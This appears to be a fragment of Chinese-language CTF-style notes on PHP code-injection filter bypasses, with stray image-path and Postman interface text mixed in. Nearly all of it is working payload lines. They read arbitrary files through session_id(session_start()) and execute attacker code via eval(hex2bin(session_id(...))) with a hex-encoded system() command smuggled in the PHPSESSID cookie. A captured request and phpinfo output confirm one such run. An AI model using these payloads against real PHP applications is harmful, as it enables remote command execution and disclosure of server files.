 payload_4 session_start()
show_source(session_id(session_start()));
var_dump(file_get_contents(session_id(session_start())))
highlight_file(session_id(session_start()));
readfile(session_id(session_start())); 或者readgzfile();
修改cookie : PHPSESSID= filename
eval(hex2bin(session_id(session_start())));
抓包传入Cookie: PHPSESSID=("system('命令')"的十六进制)
Connection keep-alive
Cookie PHPSESSID=706870696e666f28293b
Key Value Description
Body Cookies (1) Headers (10) Test Results Status: 200 OK Time: 928 ms Size: 83.06 KB Save Response
Pretty Raw Preview Visualize
PHP Version 7.1.9 php
System Windows NT JIANG 10.0 build 18363 (Windows 10) AMD64
payload_5-scandir()